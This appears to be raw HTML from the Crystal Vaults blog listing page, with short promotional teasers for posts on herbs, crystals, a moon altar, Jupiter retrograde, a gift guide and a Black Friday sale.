						<img width="300" height="300" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20300%20300'%3E%3C/svg%3E" class="attachment-medium size-medium wp-post-image" alt="" aria-label="Celestial Aligned Lemongrass &#8211; Herb of Harmony" decoding="async" data-lazy-srcset="https://www.crystalvaults.com/wp-content/uploads/2025/12/lemongrass-1-300x300.png 300w, https://www.crystalvaults.com/wp-content/uploads/2025/12/lemongrass-1-150x150.png 150w, https://www.crystalvaults.com/wp-content/uploads/2025/12/lemongrass-1-768x768.png 768w, https://www.crystalvaults.com/wp-content/uploads/2025/12/lemongrass-1-600x600.png 600w, https://www.crystalvaults.com/wp-content/uploads/2025/12/lemongrass-1-100x100.png 100w, https://www.crystalvaults.com/wp-content/uploads/2025/12/lemongrass-1.png 1024w" data-lazy-sizes="(max-width: 300px) 100vw, 300px" data-lazy-src="https://www.crystalvaults.com/wp-content/uploads/2025/12/lemongrass-1-300x300.png" /><noscript><img width="300" height="300" src="https://www.crystalvaults.com/wp-content/uploads/2025/12/lemongrass-1-300x300.png" class="attachment-medium size-medium wp-post-image" alt="" aria-label="Celestial Aligned Lemongrass &#8211; Herb of Harmony" decoding="async" srcset="https://www.crystalvaults.com/wp-content/uploads/2025/12/lemongrass-1-300x300.png 300w, https://www.crystalvaults.com/wp-content/uploads/2025/12/lemongrass-1-150x150.png 150w, https://www.crystalvaults.com/wp-content/uploads/2025/12/lemongrass-1-768x768.png 768w, https://www.crystalvaults.com/wp-content/uploads/2025/12/lemongrass-1-600x600.png 600w, https://www.crystalvaults.com/wp-content/uploads/2025/12/lemongrass-1-100x100.png 100w, https://www.crystalvaults.com/wp-content/uploads/2025/12/lemongrass-1.png 1024w" sizes="(max-width: 300px) 100vw, 300px" /></noscript>					</a>
				</div>
			</div>
			<div class="fl-post-content-beside">
					<div class="fl-post-content clearfix" itemprop="text">
		<p>Lemongrass has earned a beloved place in herbal traditions around the world, celebrated for its clean, citrus-bright aroma and its naturally uplifting presence. Its fragrance—fresh, zesty, and quietly energizing—has been described as a breeze that sweeps away heaviness, leaving clarity in its wake. Whether growing wild in tropical fields or tended in home gardens, lemongrass&hellip;</p>
<a class="fl-post-more-link" href="https://www.crystalvaults.com/blog/celestial-aligned-lemongrass-herb-of-harmony/">Read More</a>	</div><!-- .fl-post-content -->

					</div>
	</div>
	
</article>
<!-- .fl-post -->
									<article class="fl-post post-540099 post type-post status-publish format-standard has-post-thumbnail hentry category-blog" id="fl-post-540099" itemscope="itemscope" itemtype="https://schema.org/BlogPosting">

				
	<header class="fl-post-header">
		<h2 class="fl-post-title" itemprop="headline">
			<a href="https://www.crystalvaults.com/blog/black-friday-2025/" rel="bookmark" title="2025 Black Friday Sale">2025 Black Friday Sale</a>
					</h2>
		<div class="fl-post-meta fl-post-meta-top"></div><meta itemscope itemprop="mainEntityOfPage" itemtype="https://schema.org/WebPage" itemid="https://www.crystalvaults.com/blog/black-friday-2025/" content="2025 Black Friday Sale" /><meta itemprop="datePublished" content="2025-11-28" /><meta itemprop="dateModified" content="2025-11-27" /><div itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><meta itemprop="name" content="Crystal Vaults"></div><div itemscope itemprop="author" itemtype="https://schema.org/Person"><meta itemprop="url" content="https://www.crystalvaults.com/author/jess/" /><meta itemprop="name" content="Jessica Bilyeu" /></div><div itemscope itemprop="image" itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://www.crystalvaults.com/wp-content/uploads/2023/11/8.png" /><meta itemprop="width" content="1920" /><meta itemprop="height" content="600" /></div><div itemprop="interactionStatistic" itemscope itemtype="https://schema.org/InteractionCounter"><meta itemprop="interactionType" content="https://schema.org/CommentAction" /><meta itemprop="userInteractionCount" content="0" /></div>	</header><!-- .fl-post-header -->

			
				<div class="row fl-post-image-beside-wrap">
			<div class="fl-post-image-beside">
				<div class="fl-post-thumb">
					<a href="https://www.crystalvaults.com/blog/black-friday-2025/" rel="bookmark" title="2025 Black Friday Sale">
						<img width="300" height="94" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20300%2094'%3E%3C/svg%3E" class="attachment-medium size-medium wp-post-image" alt="" aria-label="2025 Black Friday Sale" decoding="async" data-lazy-srcset="https://www.crystalvaults.com/wp-content/uploads/2023/11/8-300x94.png 300w, https://www.crystalvaults.com/wp-content/uploads/2023/11/8-1024x320.png 1024w, https://www.crystalvaults.com/wp-content/uploads/2023/11/8-768x240.png 768w, https://www.crystalvaults.com/wp-content/uploads/2023/11/8-1536x480.png 1536w, https://www.crystalvaults.com/wp-content/uploads/2023/11/8-600x188.png 600w, https://www.crystalvaults.com/wp-content/uploads/2023/11/8.png 1920w" data-lazy-sizes="(max-width: 300px) 100vw, 300px" data-lazy-src="https://www.crystalvaults.com/wp-content/uploads/2023/11/8-300x94.png" /><noscript><img width="300" height="94" src="https://www.crystalvaults.com/wp-content/uploads/2023/11/8-300x94.png" class="attachment-medium size-medium wp-post-image" alt="" aria-label="2025 Black Friday Sale" decoding="async" srcset="https://www.crystalvaults.com/wp-content/uploads/2023/11/8-300x94.png 300w, https://www.crystalvaults.com/wp-content/uploads/2023/11/8-1024x320.png 1024w, https://www.crystalvaults.com/wp-content/uploads/2023/11/8-768x240.png 768w, https://www.crystalvaults.com/wp-content/uploads/2023/11/8-1536x480.png 1536w, https://www.crystalvaults.com/wp-content/uploads/2023/11/8-600x188.png 600w, https://www.crystalvaults.com/wp-content/uploads/2023/11/8.png 1920w" sizes="(max-width: 300px) 100vw, 300px" /></noscript>					</a>
				</div>
			</div>
			<div class="fl-post-content-beside">
					<div class="fl-post-content clearfix" itemprop="text">
		<p>Dive into savings with our exclusive Black Friday Sale. Don&#8217;t miss out on the chance to snag incredible discounts and limited-time offers.</p>
<a class="fl-post-more-link" href="https://www.crystalvaults.com/blog/black-friday-2025/">Read More</a>	</div><!-- .fl-post-content -->

					</div>
	</div>
	
</article>
<!-- .fl-post -->
									<article class="fl-post post-540075 post type-post status-publish format-standard has-post-thumbnail hentry category-blog tag-herbs" id="fl-post-540075" itemscope="itemscope" itemtype="https://schema.org/BlogPosting">

				
	<header class="fl-post-header">
		<h2 class="fl-post-title" itemprop="headline">
			<a href="https://www.crystalvaults.com/blog/celestial-aligned-lemon-verbena-soothing-the-spirit/" rel="bookmark" title="Celestial Aligned Lemon  Verbena &#8211; Soothing the spirit">Celestial Aligned Lemon  Verbena &#8211; Soothing the spirit</a>
					</h2>
		<div class="fl-post-meta fl-post-meta-top"></div><meta itemscope itemprop="mainEntityOfPage" itemtype="https://schema.org/WebPage" itemid="https://www.crystalvaults.com/blog/celestial-aligned-lemon-verbena-soothing-the-spirit/" content="Celestial Aligned Lemon  Verbena &#8211; Soothing the spirit" /><meta itemprop="datePublished" content="2025-11-26" /><meta itemprop="dateModified" content="2025-11-26" /><div itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><meta itemprop="name" content="Crystal Vaults"></div><div itemscope itemprop="author" itemtype="https://schema.org/Person"><meta itemprop="url" content="https://www.crystalvaults.com/author/hank/" /><meta itemprop="name" content="Hank M" /></div><div itemscope itemprop="image" itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://www.crystalvaults.com/wp-content/uploads/2025/11/lemon-verbena-sun.png" /><meta itemprop="width" content="1024" /><meta itemprop="height" content="1536" /></div><div itemprop="interactionStatistic" itemscope itemtype="https://schema.org/InteractionCounter"><meta itemprop="interactionType" content="https://schema.org/CommentAction" /><meta itemprop="userInteractionCount" content="0" /></div>	</header><!-- .fl-post-header -->

			
				<div class="row fl-post-image-beside-wrap">
			<div class="fl-post-image-beside">
				<div class="fl-post-thumb">
					<a href="https://www.crystalvaults.com/blog/celestial-aligned-lemon-verbena-soothing-the-spirit/" rel="bookmark" title="Celestial Aligned Lemon  Verbena &#8211; Soothing the spirit">
						<img width="200" height="300" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20200%20300'%3E%3C/svg%3E" class="attachment-medium size-medium wp-post-image" alt="" aria-label="Celestial Aligned Lemon  Verbena &#8211; Soothing the spirit" decoding="async" data-lazy-srcset="https://www.crystalvaults.com/wp-content/uploads/2025/11/lemon-verbena-sun-200x300.png 200w, https://www.crystalvaults.com/wp-content/uploads/2025/11/lemon-verbena-sun-683x1024.png 683w, https://www.crystalvaults.com/wp-content/uploads/2025/11/lemon-verbena-sun-768x1152.png 768w, https://www.crystalvaults.com/wp-content/uploads/2025/11/lemon-verbena-sun-600x900.png 600w, https://www.crystalvaults.com/wp-content/uploads/2025/11/lemon-verbena-sun.png 1024w" data-lazy-sizes="(max-width: 200px) 100vw, 200px" data-lazy-src="https://www.crystalvaults.com/wp-content/uploads/2025/11/lemon-verbena-sun-200x300.png" /><noscript><img width="200" height="300" src="https://www.crystalvaults.com/wp-content/uploads/2025/11/lemon-verbena-sun-200x300.png" class="attachment-medium size-medium wp-post-image" alt="" aria-label="Celestial Aligned Lemon  Verbena &#8211; Soothing the spirit" decoding="async" srcset="https://www.crystalvaults.com/wp-content/uploads/2025/11/lemon-verbena-sun-200x300.png 200w, https://www.crystalvaults.com/wp-content/uploads/2025/11/lemon-verbena-sun-683x1024.png 683w, https://www.crystalvaults.com/wp-content/uploads/2025/11/lemon-verbena-sun-768x1152.png 768w, https://www.crystalvaults.com/wp-content/uploads/2025/11/lemon-verbena-sun-600x900.png 600w, https://www.crystalvaults.com/wp-content/uploads/2025/11/lemon-verbena-sun.png 1024w" sizes="(max-width: 200px) 100vw, 200px" /></noscript>					</a>
				</div>
			</div>
			<div class="fl-post-content-beside">
					<div class="fl-post-content clearfix" itemprop="text">
		<p>Lemon Verbena has long been treasured as one of the brightest, most uplifting herbs in the botanical world. Its fragrance—crisp, lemony, and tinged with green sweetness—has made it a favorite in Mediterranean gardens for centuries. Even a light brush against its leaves releases a scent that people describe as instantly refreshing, almost like sunshine in&hellip;</p>
<a class="fl-post-more-link" href="https://www.crystalvaults.com/blog/celestial-aligned-lemon-verbena-soothing-the-spirit/">Read More</a>	</div><!-- .fl-post-content -->

					</div>
	</div>
	
</article>
<!-- .fl-post -->
									<article class="fl-post post-539681 post type-post status-publish format-standard has-post-thumbnail hentry category-blog tag-moon" id="fl-post-539681" itemscope="itemscope" itemtype="https://schema.org/BlogPosting">

				
	<header class="fl-post-header">
		<h2 class="fl-post-title" itemprop="headline">
			<a href="https://www.crystalvaults.com/blog/a-gentle-guide-to-creating-and-living-with-a-moon-altar/" rel="bookmark" title="A Gentle Guide to Creating and Living With a Moon Altar">A Gentle Guide to Creating and Living With a Moon Altar</a>
					</h2>
		<div class="fl-post-meta fl-post-meta-top"></div><meta itemscope itemprop="mainEntityOfPage" itemtype="https://schema.org/WebPage" itemid="https://www.crystalvaults.com/blog/a-gentle-guide-to-creating-and-living-with-a-moon-altar/" content="A Gentle Guide to Creating and Living With a Moon Altar" /><meta itemprop="datePublished" content="2025-11-21" /><meta itemprop="dateModified" content="2025-11-21" /><div itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><meta itemprop="name" content="Crystal Vaults"></div><div itemscope itemprop="author" itemtype="https://schema.org/Person"><meta itemprop="url" content="https://www.crystalvaults.com/author/hank/" /><meta itemprop="name" content="Hank M" /></div><div itemscope itemprop="image" itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://www.crystalvaults.com/wp-content/uploads/2025/11/moon-altar-1.png" /><meta itemprop="width" content="1536" /><meta itemprop="height" content="1024" /></div><div itemprop="interactionStatistic" itemscope itemtype="https://schema.org/InteractionCounter"><meta itemprop="interactionType" content="https://schema.org/CommentAction" /><meta itemprop="userInteractionCount" content="0" /></div>	</header><!-- .fl-post-header -->

			
				<div class="row fl-post-image-beside-wrap">
			<div class="fl-post-image-beside">
				<div class="fl-post-thumb">
					<a href="https://www.crystalvaults.com/blog/a-gentle-guide-to-creating-and-living-with-a-moon-altar/" rel="bookmark" title="A Gentle Guide to Creating and Living With a Moon Altar">
						<img width="300" height="200" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20300%20200'%3E%3C/svg%3E" class="attachment-medium size-medium wp-post-image" alt="" aria-label="A Gentle Guide to Creating and Living With a Moon Altar" decoding="async" data-lazy-srcset="https://www.crystalvaults.com/wp-content/uploads/2025/11/moon-altar-1-300x200.png 300w, https://www.crystalvaults.com/wp-content/uploads/2025/11/moon-altar-1-1024x683.png 1024w, https://www.crystalvaults.com/wp-content/uploads/2025/11/moon-altar-1-768x512.png 768w, https://www.crystalvaults.com/wp-content/uploads/2025/11/moon-altar-1-600x400.png 600w, https://www.crystalvaults.com/wp-content/uploads/2025/11/moon-altar-1.png 1536w" data-lazy-sizes="(max-width: 300px) 100vw, 300px" data-lazy-src="https://www.crystalvaults.com/wp-content/uploads/2025/11/moon-altar-1-300x200.png" /><noscript><img width="300" height="200" src="https://www.crystalvaults.com/wp-content/uploads/2025/11/moon-altar-1-300x200.png" class="attachment-medium size-medium wp-post-image" alt="" aria-label="A Gentle Guide to Creating and Living With a Moon Altar" decoding="async" srcset="https://www.crystalvaults.com/wp-content/uploads/2025/11/moon-altar-1-300x200.png 300w, https://www.crystalvaults.com/wp-content/uploads/2025/11/moon-altar-1-1024x683.png 1024w, https://www.crystalvaults.com/wp-content/uploads/2025/11/moon-altar-1-768x512.png 768w, https://www.crystalvaults.com/wp-content/uploads/2025/11/moon-altar-1-600x400.png 600w, https://www.crystalvaults.com/wp-content/uploads/2025/11/moon-altar-1.png 1536w" sizes="(max-width: 300px) 100vw, 300px" /></noscript>					</a>
				</div>
			</div>
			<div class="fl-post-content-beside">
					<div class="fl-post-content clearfix" itemprop="text">
		<p>A Moon Altar is one of those things that quietly grows with you. At first it may seem like just a few beautiful objects gathered together — a candle here, a crystal there — but the longer you work with it, the more you’ll notice that it becomes a space where your inner world feels&hellip;</p>
<a class="fl-post-more-link" href="https://www.crystalvaults.com/blog/a-gentle-guide-to-creating-and-living-with-a-moon-altar/">Read More</a>	</div><!-- .fl-post-content -->

					</div>
	</div>
	
</article>
<!-- .fl-post -->
									<article class="fl-post post-539096 post type-post status-publish format-standard has-post-thumbnail hentry category-blog" id="fl-post-539096" itemscope="itemscope" itemtype="https://schema.org/BlogPosting">

				
	<header class="fl-post-header">
		<h2 class="fl-post-title" itemprop="headline">
			<a href="https://www.crystalvaults.com/blog/crystal-gift-guide-2025/" rel="bookmark" title="Crystal Gift Guide 2025">Crystal Gift Guide 2025</a>
					</h2>
		<div class="fl-post-meta fl-post-meta-top"></div><meta itemscope itemprop="mainEntityOfPage" itemtype="https://schema.org/WebPage" itemid="https://www.crystalvaults.com/blog/crystal-gift-guide-2025/" content="Crystal Gift Guide 2025" /><meta itemprop="datePublished" content="2025-11-18" /><meta itemprop="dateModified" content="2025-11-18" /><div itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><meta itemprop="name" content="Crystal Vaults"></div><div itemscope itemprop="author" itemtype="https://schema.org/Person"><meta itemprop="url" content="https://www.crystalvaults.com/author/jess/" /><meta itemprop="name" content="Jessica Bilyeu" /></div><div itemscope itemprop="image" itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://www.crystalvaults.com/wp-content/uploads/2025/11/banner_holiday_2025.png" /><meta itemprop="width" content="1100" /><meta itemprop="height" content="1123" /></div><div itemprop="interactionStatistic" itemscope itemtype="https://schema.org/InteractionCounter"><meta itemprop="interactionType" content="https://schema.org/CommentAction" /><meta itemprop="userInteractionCount" content="0" /></div>	</header><!-- .fl-post-header -->

			
				<div class="row fl-post-image-beside-wrap">
			<div class="fl-post-image-beside">
				<div class="fl-post-thumb">
					<a href="https://www.crystalvaults.com/blog/crystal-gift-guide-2025/" rel="bookmark" title="Crystal Gift Guide 2025">
						<img fetchpriority="high" width="294" height="300" src="https://www.crystalvaults.com/wp-content/uploads/2025/11/banner_holiday_2025-294x300.png" class="attachment-medium size-medium wp-post-image" alt="" aria-label="Crystal Gift Guide 2025" decoding="async" srcset="https://www.crystalvaults.com/wp-content/uploads/2025/11/banner_holiday_2025-294x300.png 294w, https://www.crystalvaults.com/wp-content/uploads/2025/11/banner_holiday_2025-1003x1024.png 1003w, https://www.crystalvaults.com/wp-content/uploads/2025/11/banner_holiday_2025-768x784.png 768w, https://www.crystalvaults.com/wp-content/uploads/2025/11/banner_holiday_2025-600x613.png 600w, https://www.crystalvaults.com/wp-content/uploads/2025/11/banner_holiday_2025.png 1100w" sizes="(max-width: 294px) 100vw, 294px" />					</a>
				</div>
			</div>
			<div class="fl-post-content-beside">
					<div class="fl-post-content clearfix" itemprop="text">
		<p>Discover the perfect gifts for crystal lovers in our guide, featuring everything from crystal jewelry to spell kits and crystal focal pieces.</p>
<a class="fl-post-more-link" href="https://www.crystalvaults.com/blog/crystal-gift-guide-2025/">Read More</a>	</div><!-- .fl-post-content -->

					</div>
	</div>
	
</article>
<!-- .fl-post -->
									<article class="fl-post post-539118 post type-post status-publish format-standard has-post-thumbnail hentry category-blog" id="fl-post-539118" itemscope="itemscope" itemtype="https://schema.org/BlogPosting">

				
	<header class="fl-post-header">
		<h2 class="fl-post-title" itemprop="headline">
			<a href="https://www.crystalvaults.com/blog/when-the-sky-calls-to-the-heart/" rel="bookmark" title="When the Sky Calls to the Heart">When the Sky Calls to the Heart</a>
					</h2>
		<div class="fl-post-meta fl-post-meta-top"></div><meta itemscope itemprop="mainEntityOfPage" itemtype="https://schema.org/WebPage" itemid="https://www.crystalvaults.com/blog/when-the-sky-calls-to-the-heart/" content="When the Sky Calls to the Heart" /><meta itemprop="datePublished" content="2025-11-18" /><meta itemprop="dateModified" content="2025-11-24" /><div itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><meta itemprop="name" content="Crystal Vaults"></div><div itemscope itemprop="author" itemtype="https://schema.org/Person"><meta itemprop="url" content="https://www.crystalvaults.com/author/hank/" /><meta itemprop="name" content="Hank M" /></div><div itemscope itemprop="image" itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://www.crystalvaults.com/wp-content/uploads/2025/11/Aurora-Stones-Marketing-Strategy-Nov-18-2025.png" /><meta itemprop="width" content="1024" /><meta itemprop="height" content="1536" /></div><div itemprop="interactionStatistic" itemscope itemtype="https://schema.org/InteractionCounter"><meta itemprop="interactionType" content="https://schema.org/CommentAction" /><meta itemprop="userInteractionCount" content="0" /></div>	</header><!-- .fl-post-header -->

			
				<div class="row fl-post-image-beside-wrap">
			<div class="fl-post-image-beside">
				<div class="fl-post-thumb">
					<a href="https://www.crystalvaults.com/blog/when-the-sky-calls-to-the-heart/" rel="bookmark" title="When the Sky Calls to the Heart">
						<img width="200" height="300" src="https://www.crystalvaults.com/wp-content/uploads/2025/11/Aurora-Stones-Marketing-Strategy-Nov-18-2025-200x300.png" class="attachment-medium size-medium wp-post-image" alt="" aria-label="When the Sky Calls to the Heart" decoding="async" srcset="https://www.crystalvaults.com/wp-content/uploads/2025/11/Aurora-Stones-Marketing-Strategy-Nov-18-2025-200x300.png 200w, https://www.crystalvaults.com/wp-content/uploads/2025/11/Aurora-Stones-Marketing-Strategy-Nov-18-2025-683x1024.png 683w, https://www.crystalvaults.com/wp-content/uploads/2025/11/Aurora-Stones-Marketing-Strategy-Nov-18-2025-768x1152.png 768w, https://www.crystalvaults.com/wp-content/uploads/2025/11/Aurora-Stones-Marketing-Strategy-Nov-18-2025-600x900.png 600w, https://www.crystalvaults.com/wp-content/uploads/2025/11/Aurora-Stones-Marketing-Strategy-Nov-18-2025.png 1024w" sizes="(max-width: 200px) 100vw, 200px" />					</a>
				</div>
			</div>
			<div class="fl-post-content-beside">
					<div class="fl-post-content clearfix" itemprop="text">
		<p> The Hidden Aurora Inside Watermelon Tourmaline The Secret Light You Can Hold in Your Hands There are moments that mark us—moments when something in the world suddenly feels alive, when you sense a connection between yourself and something far greater, far older, far more mysterious than everyday life. People usually encounter these moments in places&hellip;</p>
<a class="fl-post-more-link" href="https://www.crystalvaults.com/blog/when-the-sky-calls-to-the-heart/">Read More</a>	</div><!-- .fl-post-content -->

					</div>
	</div>
	
</article>
<!-- .fl-post -->
									<article class="fl-post post-539089 post type-post status-publish format-standard has-post-thumbnail hentry category-blog" id="fl-post-539089" itemscope="itemscope" itemtype="https://schema.org/BlogPosting">

				
	<header class="fl-post-header">
		<h2 class="fl-post-title" itemprop="headline">
			<a href="https://www.crystalvaults.com/blog/azurite-the-student-and-study-success-stone/" rel="bookmark" title="Azurite &#8211; The Student and Study Success Stone!">Azurite &#8211; The Student and Study Success Stone!</a>
					</h2>
		<div class="fl-post-meta fl-post-meta-top"></div><meta itemscope itemprop="mainEntityOfPage" itemtype="https://schema.org/WebPage" itemid="https://www.crystalvaults.com/blog/azurite-the-student-and-study-success-stone/" content="Azurite &#8211; The Student and Study Success Stone!" /><meta itemprop="datePublished" content="2025-11-17" /><meta itemprop="dateModified" content="2025-11-17" /><div itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><meta itemprop="name" content="Crystal Vaults"></div><div itemscope itemprop="author" itemtype="https://schema.org/Person"><meta itemprop="url" content="https://www.crystalvaults.com/author/hank/" /><meta itemprop="name" content="Hank M" /></div><div itemscope itemprop="image" itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://www.crystalvaults.com/wp-content/uploads/2025/11/Azurite-Marketing-Strategy-Nov-17-2025.png" /><meta itemprop="width" content="1024" /><meta itemprop="height" content="1024" /></div><div itemprop="interactionStatistic" itemscope itemtype="https://schema.org/InteractionCounter"><meta itemprop="interactionType" content="https://schema.org/CommentAction" /><meta itemprop="userInteractionCount" content="0" /></div>	</header><!-- .fl-post-header -->

			
				<div class="row fl-post-image-beside-wrap">
			<div class="fl-post-image-beside">
				<div class="fl-post-thumb">
					<a href="https://www.crystalvaults.com/blog/azurite-the-student-and-study-success-stone/" rel="bookmark" title="Azurite &#8211; The Student and Study Success Stone!">
						<img width="300" height="300" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20300%20300'%3E%3C/svg%3E" class="attachment-medium size-medium wp-post-image" alt="" aria-label="Azurite &#8211; The Student and Study Success Stone!" decoding="async" data-lazy-srcset="https://www.crystalvaults.com/wp-content/uploads/2025/11/Azurite-Marketing-Strategy-Nov-17-2025-300x300.png 300w, https://www.crystalvaults.com/wp-content/uploads/2025/11/Azurite-Marketing-Strategy-Nov-17-2025-150x150.png 150w, https://www.crystalvaults.com/wp-content/uploads/2025/11/Azurite-Marketing-Strategy-Nov-17-2025-768x768.png 768w, https://www.crystalvaults.com/wp-content/uploads/2025/11/Azurite-Marketing-Strategy-Nov-17-2025-600x600.png 600w, https://www.crystalvaults.com/wp-content/uploads/2025/11/Azurite-Marketing-Strategy-Nov-17-2025-100x100.png 100w, https://www.crystalvaults.com/wp-content/uploads/2025/11/Azurite-Marketing-Strategy-Nov-17-2025.png 1024w" data-lazy-sizes="(max-width: 300px) 100vw, 300px" data-lazy-src="https://www.crystalvaults.com/wp-content/uploads/2025/11/Azurite-Marketing-Strategy-Nov-17-2025-300x300.png" /><noscript><img width="300" height="300" src="https://www.crystalvaults.com/wp-content/uploads/2025/11/Azurite-Marketing-Strategy-Nov-17-2025-300x300.png" class="attachment-medium size-medium wp-post-image" alt="" aria-label="Azurite &#8211; The Student and Study Success Stone!" decoding="async" srcset="https://www.crystalvaults.com/wp-content/uploads/2025/11/Azurite-Marketing-Strategy-Nov-17-2025-300x300.png 300w, https://www.crystalvaults.com/wp-content/uploads/2025/11/Azurite-Marketing-Strategy-Nov-17-2025-150x150.png 150w, https://www.crystalvaults.com/wp-content/uploads/2025/11/Azurite-Marketing-Strategy-Nov-17-2025-768x768.png 768w, https://www.crystalvaults.com/wp-content/uploads/2025/11/Azurite-Marketing-Strategy-Nov-17-2025-600x600.png 600w, https://www.crystalvaults.com/wp-content/uploads/2025/11/Azurite-Marketing-Strategy-Nov-17-2025-100x100.png 100w, https://www.crystalvaults.com/wp-content/uploads/2025/11/Azurite-Marketing-Strategy-Nov-17-2025.png 1024w" sizes="(max-width: 300px) 100vw, 300px" /></noscript>					</a>
				</div>
			</div>
			<div class="fl-post-content-beside">
					<div class="fl-post-content clearfix" itemprop="text">
		<p>There are nights before an exam when the mind feels like a tangled constellation of half-formed thoughts. You’ve read the same page three times, your pen stills, and your confidence drifts. For centuries, seekers, scholars, and mystics reached for one particular stone in these moments of mental fog — Azurite, the “Stone of Heaven.” This&hellip;</p>
<a class="fl-post-more-link" href="https://www.crystalvaults.com/blog/azurite-the-student-and-study-success-stone/">Read More</a>	</div><!-- .fl-post-content -->

					</div>
	</div>
	
</article>
<!-- .fl-post -->
									<article class="fl-post post-539083 post type-post status-publish format-standard has-post-thumbnail hentry category-blog" id="fl-post-539083" itemscope="itemscope" itemtype="https://schema.org/BlogPosting">

				
	<header class="fl-post-header">
		<h2 class="fl-post-title" itemprop="headline">
			<a href="https://www.crystalvaults.com/blog/%e2%9c%a6-jupiter-retrograde-2025-%e2%9c%a6-the-inner-expansion-portal/" rel="bookmark" title="✦ Jupiter Retrograde 2025 ✦ The Inner Expansion Portal">✦ Jupiter Retrograde 2025 ✦ The Inner Expansion Portal</a>
					</h2>
		<div class="fl-post-meta fl-post-meta-top"></div><meta itemscope itemprop="mainEntityOfPage" itemtype="https://schema.org/WebPage" itemid="https://www.crystalvaults.com/blog/%e2%9c%a6-jupiter-retrograde-2025-%e2%9c%a6-the-inner-expansion-portal/" content="✦ Jupiter Retrograde 2025 ✦ The Inner Expansion Portal" /><meta itemprop="datePublished" content="2025-11-17" /><meta itemprop="dateModified" content="2025-11-17" /><div itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><meta itemprop="name" content="Crystal Vaults"></div><div itemscope itemprop="author" itemtype="https://schema.org/Person"><meta itemprop="url" content="https://www.crystalvaults.com/author/hank/" /><meta itemprop="name" content="Hank M" /></div><div itemscope itemprop="image" itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://www.crystalvaults.com/wp-content/uploads/2025/11/ChatGPT-Image-Nov-13-2025-Metaphysical-Aspects-of-Leonids-3.png" /><meta itemprop="width" content="1024" /><meta itemprop="height" content="1024" /></div><div itemprop="interactionStatistic" itemscope itemtype="https://schema.org/InteractionCounter"><meta itemprop="interactionType" content="https://schema.org/CommentAction" /><meta itemprop="userInteractionCount" content="0" /></div>	</header><!-- .fl-post-header -->

			
				<div class="row fl-post-image-beside-wrap">
			<div class="fl-post-image-beside">
				<div class="fl-post-thumb">
					<a href="https://www.crystalvaults.com/blog/%e2%9c%a6-jupiter-retrograde-2025-%e2%9c%a6-the-inner-expansion-portal/" rel="bookmark" title="✦ Jupiter Retrograde 2025 ✦ The Inner Expansion Portal">
						<img width="300" height="300" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20300%20300'%3E%3C/svg%3E" class="attachment-medium size-medium wp-post-image" alt="" aria-label="✦ Jupiter Retrograde 2025 ✦ The Inner Expansion Portal" decoding="async" data-lazy-srcset="https://www.crystalvaults.com/wp-content/uploads/2025/11/ChatGPT-Image-Nov-13-2025-Metaphysical-Aspects-of-Leonids-3-300x300.png 300w, https://www.crystalvaults.com/wp-content/uploads/2025/11/ChatGPT-Image-Nov-13-2025-Metaphysical-Aspects-of-Leonids-3-150x150.png 150w, https://www.crystalvaults.com/wp-content/uploads/2025/11/ChatGPT-Image-Nov-13-2025-Metaphysical-Aspects-of-Leonids-3-768x768.png 768w, https://www.crystalvaults.com/wp-content/uploads/2025/11/ChatGPT-Image-Nov-13-2025-Metaphysical-Aspects-of-Leonids-3-600x600.png 600w, https://www.crystalvaults.com/wp-content/uploads/2025/11/ChatGPT-Image-Nov-13-2025-Metaphysical-Aspects-of-Leonids-3-100x100.png 100w, https://www.crystalvaults.com/wp-content/uploads/2025/11/ChatGPT-Image-Nov-13-2025-Metaphysical-Aspects-of-Leonids-3.png 1024w" data-lazy-sizes="(max-width: 300px) 100vw, 300px" data-lazy-src="https://www.crystalvaults.com/wp-content/uploads/2025/11/ChatGPT-Image-Nov-13-2025-Metaphysical-Aspects-of-Leonids-3-300x300.png" /><noscript><img width="300" height="300" src="https://www.crystalvaults.com/wp-content/uploads/2025/11/ChatGPT-Image-Nov-13-2025-Metaphysical-Aspects-of-Leonids-3-300x300.png" class="attachment-medium size-medium wp-post-image" alt="" aria-label="✦ Jupiter Retrograde 2025 ✦ The Inner Expansion Portal" decoding="async" srcset="https://www.crystalvaults.com/wp-content/uploads/2025/11/ChatGPT-Image-Nov-13-2025-Metaphysical-Aspects-of-Leonids-3-300x300.png 300w, https://www.crystalvaults.com/wp-content/uploads/2025/11/ChatGPT-Image-Nov-13-2025-Metaphysical-Aspects-of-Leonids-3-150x150.png 150w, https://www.crystalvaults.com/wp-content/uploads/2025/11/ChatGPT-Image-Nov-13-2025-Metaphysical-Aspects-of-Leonids-3-768x768.png 768w, https://www.crystalvaults.com/wp-content/uploads/2025/11/ChatGPT-Image-Nov-13-2025-Metaphysical-Aspects-of-Leonids-3-600x600.png 600w, https://www.crystalvaults.com/wp-content/uploads/2025/11/ChatGPT-Image-Nov-13-2025-Metaphysical-Aspects-of-Leonids-3-100x100.png 100w, https://www.crystalvaults.com/wp-content/uploads/2025/11/ChatGPT-Image-Nov-13-2025-Metaphysical-Aspects-of-Leonids-3.png 1024w" sizes="(max-width: 300px) 100vw, 300px" /></noscript>					</a>
				</div>
			</div>
			<div class="fl-post-content-beside">
					<div class="fl-post-content clearfix" itemprop="text">
